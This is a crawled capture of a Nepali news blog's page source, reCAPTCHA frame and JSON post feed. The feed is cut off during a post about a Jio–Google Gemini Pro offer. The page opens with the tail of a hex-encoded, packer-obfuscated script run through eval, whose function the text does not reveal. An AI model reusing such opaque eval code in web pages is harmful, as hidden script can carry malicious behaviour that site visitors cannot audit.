5\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4RjUXIfeljkIh8pSIu-kQDy4KC0Q:1769101745927';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7666582080685171109','//www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html','7666582080685171109');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7666582080685171109', 'title': 'Sudur News', 'url': 'https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html', 'canonicalUrl': 'https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html', 'homepageUrl': 'https://www.sudur.news/', 'searchUrl': 'https://www.sudur.news/search', 'canonicalHomepageUrl': 'https://www.sudur.news/', 'blogspotFaviconUrl': 'https://www.sudur.news/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sudur News - RSS\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7666582080685171109/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/6496091824608458345/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6022510105885768', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6496091824608458345', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisYpo7R07173BVIQ1dmluxnBK0Sz5ncTjDwKSlBa2g35ZQkI9NxkBkfEcl-89YxSD84VdHTnCcn5ybCVM2A3Ud-fpN8YxbuYuZ0hQ4D1ibcfO_zebNmHp7YDmbeiDDSbsBR4eOL4J2DD4/s72-w640-c-h426/Air+crash.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisYpo7R07173BVIQ1dmluxnBK0Sz5ncTjDwKSlBa2g35ZQkI9NxkBkfEcl-89YxSD84VdHTnCcn5ybCVM2A3Ud-fpN8YxbuYuZ0hQ4D1ibcfO_zebNmHp7YDmbeiDDSbsBR4eOL4J2DD4/w640-h426/Air+crash.jpg', 'pageName': '37 dead as Pakistan plane with 107 on board crashes in residential area in Karachi', 'pageTitle': 'Sudur News: 37 dead as Pakistan plane with 107 on board crashes in residential area in Karachi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '37 dead as Pakistan plane with 107 on board crashes in residential area in Karachi', 'description': 'A Pakistan International Airlines Airbus jet with 99 people on board crashed into residential buildings in the Pakistani city of Karachi tod...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisYpo7R07173BVIQ1dmluxnBK0Sz5ncTjDwKSlBa2g35ZQkI9NxkBkfEcl-89YxSD84VdHTnCcn5ybCVM2A3Ud-fpN8YxbuYuZ0hQ4D1ibcfO_zebNmHp7YDmbeiDDSbsBR4eOL4J2DD4/w640-h426/Air+crash.jpg', 'url': 'https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6496091824608458345}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'ads-content', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec2', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.sudur.news/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAx2Yj_q03FaX3h8PrU2bylrvgENW6qL_idJFYL81ARIu1cxIFhJ_mMig-6STipV3V61IoH7QEygBEGIxuXRZFGGGBENA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DOkoikReYXU8f4N4FWbUDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101747803');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sudur.news/feeds/posts/default?alt=json-in-script&callback=jQuery11100090686085727814_1769101743661&_=1769101743662
body_size: 37902
content:
// API callback
jQuery11100090686085727814_1769101743661({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109"},"updated":{"$t":"2025-12-25T08:06:48.302+05:45"},"category":[{"term":"National"},{"term":"COVid-19"},{"term":"International"},{"term":"Local"},{"term":"Technology"},{"term":"Accident"},{"term":"India"},{"term":"Mt. Everest"},{"term":"Accounting and Finance"},{"term":"Sports"},{"term":"Culture"},{"term":"Kathmandu"},{"term":"KP Sharma Oli"},{"term":"Entertainment"},{"term":"Samajbadi Party Nepal"},{"term":"Arvind Kejriwal"},{"term":"Asia Cup"},{"term":"Attempt to Rape"},{"term":"Bird Flue"},{"term":"Cyclone Fani"},{"term":"Foreign Employment"},{"term":"Kami Rita Sherpa"},{"term":"Nepal Airlines"},{"term":"Nepali Congress (NC)"},{"term":"Press Freedom"},{"term":"Strom"},{"term":"ANNFSU"},{"term":"ANNISUR"},{"term":"Air India"},{"term":"Apple"},{"term":"Bollywood"},{"term":"Budget"},{"term":"Chennai Super Kings"},{"term":"Child Marriage"},{"term":"Civil Rights"},{"term":"Cricket"},{"term":"Cyclone Vayu"},{"term":"Department of Railways"},{"term":"Housemaid jobs in Gulf"},{"term":"Human Trafficking"},{"term":"IPL"},{"term":"Internet service provider"},{"term":"Japan"},{"term":"JioMeet"},{"term":"Kenton Cool"},{"term":"Lumbini Provincial Hospital"},{"term":"MCU"},{"term":"May Day"},{"term":"Mt Lhotse"},{"term":"Mumbai Indians"},{"term":"Murder"},{"term":"Myanmar"},{"term":"Naruhito"},{"term":"Nature Conservation"},{"term":"Nawalparasi"},{"term":"Ncel"},{"term":"Nepal Police"},{"term":"Netra Bikram Chand"},{"term":"Nisha"},{"term":"Prachand"},{"term":"Raft World Championship"},{"term":"Satya Mohan Joshi"},{"term":"School"},{"term":"Solar Eclipse"},{"term":"Sucide"},{"term":"Sushma Swaraj"},{"term":"TIA"},{"term":"Tashi Gyalzen Sherpa"},{"term":"Tax slab rate for Salary"},{"term":"Telecom"},{"term":"Theresa"},{"term":"World Environment Day"},{"term":"acid attack"},{"term":"corruption"},{"term":"iPhone"},{"term":"water shortage"}],"title":{"type":"text","$t":"Sudur News"},"subtitle":{"type":"html","$t":"SudurNews.com is online news portal targetted for Far-Western Nepal. Follow Sudur News for all kinds of authentic news and happenings from Nepal."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"332"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4393821827912330991"},"published":{"$t":"2025-10-31T03:57:00.000+05:45"},"updated":{"$t":"2025-10-31T03:57:04.748+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"🚀 Jio and Google Bring AI Power to the People: How you can claim the FREE Gemini Pro Bundle!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003EGet ready for a game-changer! Jio and Google have just dropped some seriously exciting news: an exclusive bundle that gives eligible Jio users 18 months of Google Gemini Pro for absolutely free! This isn't just a tiny trial; it's a massive ₹35,100 worth of advanced AI tools being put right into the hands of Indian consumers. Think of it as your phone connection suddenly getting a major brain upgrade.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat's the Big Deal with Gemini Pro?\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EIf you’ve heard of AI but aren't quite sure how it helps you, this bundle is your answer. Gemini Pro is Google’s top-tier AI model, and the bundle packs a ton of value beyond just chatting with an AI. Here’s what you get:\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EGemini 2.5 Pro Access\u003C\/b\u003E: Higher limits and deep research capabilities with Google's most powerful AI model. It can help you write, brainstorm, code, and summarize complex topics faster than ever.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMassive 2TB Cloud Storage\u003C\/b\u003E: Say goodbye to the \"Storage Full\" nightmare! You get 2TB of space across your Google Photos, Gmail, and Google Drive. Back up everything without worry.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAI for Creativity\u003C\/b\u003E: Access to advanced tools like Nano Banana and Veo 3.1 for generating high-quality AI images and videos. Describe what you want, and watch it come to life!\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAI in Your Workspace\u003C\/b\u003E: The AI is built directly into your favourite apps like Gmail, Docs, and Vids, making daily tasks much smarter and easier.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003EWho Can Claim This Offer? (And the Recharge Catch)\u003C\/h3\u003E\u003Cdiv\u003EThis incredible offer is first rolling out to a specific group, and yes, there’s a minimum recharge plan you need to be on:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EThe Target Group: The initial early access is for Jio users aged 18 to 25 years—a clear move to empower India's youth with AI.\u003C\/li\u003E\u003Cli\u003EThe Plan Requirement: You must be on an active Unlimited 5G plan of ₹349 or above (Prepaid or Postpaid). You need to keep this plan active for the full 18 months to keep enjoying the free AI benefits. In case you downgrade the plan, your access is no longer valid.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003ENow, let's talk numbers. While the ₹349 plan is the minimum, it’s a 28-day pack (giving you 2 GB\/Day data). If we look at the cost over 18 months, the Gemini Pro plan actually ends up being the most expensive among common recharges:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif !important; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 32px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: left; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cthead style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003ERecharge Plan\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003EPlan 